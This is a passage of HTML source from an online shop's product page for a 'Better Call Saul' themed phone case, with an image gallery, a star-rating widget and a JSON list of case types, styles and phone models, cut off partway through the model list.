                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3059/34185027_0-41.jpg"
                     data-fancybox="gallery"
                     data-media-id="3059"
                     data-variants="3354"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3078/conversions/34185027_0-42-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3078/34185027_0-42.jpg"
                     data-fancybox="gallery"
                     data-media-id="3078"
                     data-variants="3366"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3092/conversions/34185027_0-43-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3092/34185027_0-43.jpg"
                     data-fancybox="gallery"
                     data-media-id="3092"
                     data-variants="3364"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3113/conversions/34185027_0-44-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3113/34185027_0-44.jpg"
                     data-fancybox="gallery"
                     data-media-id="3113"
                     data-variants="3376"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3134/conversions/34185027_0-45-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3134/34185027_0-45.jpg"
                     data-fancybox="gallery"
                     data-media-id="3134"
                     data-variants="3374"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3154/conversions/34185027_0-46-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3154/34185027_0-46.jpg"
                     data-fancybox="gallery"
                     data-media-id="3154"
                     data-variants="3372"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3177/conversions/34185027_0-47-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3177/34185027_0-47.jpg"
                     data-fancybox="gallery"
                     data-media-id="3177"
                     data-variants="3380,3384"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3196/conversions/34185027_0-48-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3196/34185027_0-48.jpg"
                     data-fancybox="gallery"
                     data-media-id="3196"
                     data-variants="3382"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3221/conversions/34185027_0-49-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3221/34185027_0-49.jpg"
                     data-fancybox="gallery"
                     data-media-id="3221"
                     data-variants="3378"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3237/conversions/34185027_0-50-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3237/34185027_0-50.jpg"
                     data-fancybox="gallery"
                     data-media-id="3237"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3255/conversions/34185027_0-51-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3255/34185027_0-51.jpg"
                     data-fancybox="gallery"
                     data-media-id="3255"
                     data-variants="3386"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3275/conversions/34185027_0-52-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3275/34185027_0-52.jpg"
                     data-fancybox="gallery"
                     data-media-id="3275"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3291/conversions/34185027_0-53-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3291/34185027_0-53.jpg"
                     data-fancybox="gallery"
                     data-media-id="3291"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3307/conversions/34185027_0-54-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3307/34185027_0-54.jpg"
                     data-fancybox="gallery"
                     data-media-id="3307"
                     data-variants="3363"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3328/conversions/34185027_0-55-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3328/34185027_0-55.jpg"
                     data-fancybox="gallery"
                     data-media-id="3328"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3347/conversions/34185027_0-56-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3347/34185027_0-56.jpg"
                     data-fancybox="gallery"
                     data-media-id="3347"
                     data-variants="3385"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3363/conversions/34185027_0-57-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3363/34185027_0-57.jpg"
                     data-fancybox="gallery"
                     data-media-id="3363"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3379/conversions/34185027_0-58-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3379/34185027_0-58.jpg"
                     data-fancybox="gallery"
                     data-media-id="3379"
                     data-variants="3375"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3399/conversions/34185027_0-59-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3399/34185027_0-59.jpg"
                     data-fancybox="gallery"
                     data-media-id="3399"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3417/conversions/34185027_0-60-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3417/34185027_0-60.jpg"
                     data-fancybox="gallery"
                     data-media-id="3417"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3436/conversions/34185027_0-61-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3436/34185027_0-61.jpg"
                     data-fancybox="gallery"
                     data-media-id="3436"
                     data-variants="3373"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3454/conversions/34185027_0-62-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3454/34185027_0-62.jpg"
                     data-fancybox="gallery"
                     data-media-id="3454"
                     data-variants="3367,3369"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3473/conversions/34185027_0-63-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3473/34185027_0-63.jpg"
                     data-fancybox="gallery"
                     data-media-id="3473"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3491/conversions/34185027_0-64-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3491/34185027_0-64.jpg"
                     data-fancybox="gallery"
                     data-media-id="3491"
                     data-variants="3371"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3510/conversions/34185027_0-65-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3510/34185027_0-65.jpg"
                     data-fancybox="gallery"
                     data-media-id="3510"
                     data-variants="3357,3361"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3524/conversions/34185027_0-66-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3524/34185027_0-66.jpg"
                     data-fancybox="gallery"
                     data-media-id="3524"
                     data-variants="3355,3359"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3541/conversions/34185027_0-67-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3541/34185027_0-67.jpg"
                     data-fancybox="gallery"
                     data-media-id="3541"
                     data-variants="3379,3383"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3557/conversions/34185027_0-68-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3557/34185027_0-68.jpg"
                     data-fancybox="gallery"
                     data-media-id="3557"
                     data-variants="3377"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3708/conversions/34185027_0-72-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3708/34185027_0-72.jpg"
                     data-fancybox="gallery"
                     data-media-id="3708"
                     data-variants="3356"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3709/conversions/34185027_0-72-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3709/34185027_0-72.jpg"
                     data-fancybox="gallery"
                     data-media-id="3709"
                     data-variants="3360"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3710/conversions/34185027_0-71-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3710/34185027_0-71.jpg"
                     data-fancybox="gallery"
                     data-media-id="3710"
                     data-variants="3358"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3711/conversions/34185027_0-71-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3711/34185027_0-71.jpg"
                     data-fancybox="gallery"
                     data-media-id="3711"
                     data-variants="3362"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3716/conversions/34185027_0-70-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3716/34185027_0-70.jpg"
                     data-fancybox="gallery"
                     data-media-id="3716"
                     data-variants="3365"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3719/conversions/34185027_0-69-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bettercallsaul.shop/media/3719/34185027_0-69.jpg"
                     data-fancybox="gallery"
                     data-media-id="3719"
                     data-variants="3381"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Better Call Saul Cases - Saul Gone! Phone Case TP0709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(3 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":33,"name":"iPhone Cases OPTION CHOICE","options":[{"id":31,"name":"Phone Case Type","label":"Type","values":[{"id":314,"name":"iPhone","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/B9fcAa33ICQxzKoPC3BleMaBGdQaaEhDDNH3Knhe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31},{"id":315,"name":"Samsung","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Phone Case.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:121908,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/MOg7Nct6CefqdS8Mcsw1yLMR5Sv87XueBdB9gBs3.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EPhone Case.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E119.05 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":31}],"position":0},{"id":32,"name":"Phone Case Style","label":"Style","values":[{"id":328,"name":"PC black frosted shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":329,"name":"RPC transparent soft shell","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32},{"id":330,"name":"LPC glass phone case","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":32}],"position":1},{"id":29,"name":"Phone Case Model","label":"Model","values":[{"id":266,"name":"iPhone 7","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":267,"name":"iPhone 7 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":268,"name":"iPhone 8","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":269,"name":"iPhone 8 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":270,"name":"iPhone X","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":271,"name":"iPhone XR","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":272,"name":"iPhone XS","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":273,"name":"iPhone XS Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":274,"name":"iPhone 11","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":275,"name":"iPhone 11 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":276,"name":"iPhone 11 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":277,"name":"iPhone 12","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":278,"name":"iPhone 12 Mini","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":279,"name":"iPhone 12 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":280,"name":"iPhone 12 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":281,"name":"iPhone 13","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":282,"name":"iPhone 13 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":283,"name":"iPhone 13 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":284,"name":"iPhone 14","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":285,"name":"iPhone 14 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":286,"name":"iPhone 14 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":287,"name":"iPhone 15","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":288,"name":"iPhone 15 Pro","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":289,"name":"iPhone 15 Pro Max","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":316,"name":"Samsung Galaxy S22","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":317,"name":"Samsung Galaxy S22 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":318,"name":"Samsung Galaxy S22 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":319,"name":"Samsung Galaxy S23 Ultra","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":320,"name":"Samsung Galaxy S9 Plus","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":29},{"id":321,"name":"Samsung Galaxy S8 